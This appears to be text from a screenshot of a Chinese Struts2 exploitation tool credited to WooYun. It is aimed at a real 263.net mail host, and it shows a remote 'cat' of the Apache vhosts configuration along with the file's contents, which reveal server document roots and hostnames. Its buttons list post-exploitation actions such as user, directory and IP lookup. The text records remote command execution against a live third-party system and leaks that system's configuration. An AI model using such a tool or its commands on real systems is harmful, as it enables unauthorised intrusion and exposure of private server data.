 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://wm2e193.263.net/mail/login/opt/logi 检测是否有漏洞
DocumentRoot /home/xmail/dev/wm1/wm/webapp
ServerName wm2e193.263.net
DirectoryIndex index.jsp
CustomLog logs/mobile-access_log common
</VirtualHost>
<VirtualHost *:80>
DocumentRoot /home/xmail/dev/wm1/wm/webapp
ServerName m0e193.263.net
输入命令: cat /home/xmail/apache2/conf/extra/httpd-vhosts.conf
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)